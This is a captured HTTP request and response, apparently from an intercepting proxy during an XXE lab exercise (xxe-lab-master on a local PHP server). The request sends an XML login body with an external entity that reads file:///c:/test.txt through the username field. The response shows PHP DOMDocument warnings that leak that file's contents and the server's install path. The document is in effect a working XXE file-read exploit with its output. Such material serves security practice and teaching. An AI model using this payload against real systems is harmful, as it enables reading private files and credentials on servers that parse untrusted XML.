 Raw Params Headers Hex XML
POST /XXE/xxe-lab-master/php_xxe/doLogin.php HTTP/1.1
Host: 192.168.220.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 164
Origin: http://192.168.220.129
Connection: close
Referer: http://192.168.220.129/XXE/xxe-lab-master/php_xxe/
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE a [
<!ENTITY b SYSTEM "file:///c:/test.txt">
]>
<user><username>&b;</username><password>admin</password></user>
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 28 Nov 2021 07:11:09 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1845
<br />
<b>Warning</b>:  DOMDocument::loadXML() [<a
href='domdocument.loadxml'>domdocument.loadxml</a>]:
Specification mandate value for attribute Sec in file:///c:/test.txt, line:
1 in
<b>D:\phpStudy\WWW\XXE\xxe-lab-master\php_xxe\doLogin.php</b
> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML() [<a
href='domdocument.loadxml'>domdocument.loadxml</a>]: Premature
end of data in tag Baize line 1 in file:///c:/test.txt, line: 3 in
<b>D:\phpStudy\WWW\XXE\xxe-lab-master\php_xxe\doLogin.php</b
> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML() [<a
href='domdocument.loadxml'>domdocument.loadxml</a>]: chunk is not
well balanced in file:///c:/test.txt, line: 3 in
<b>D:\phpStudy\WWW\XXE\xxe-lab-master\php_xxe\doLogin.php</b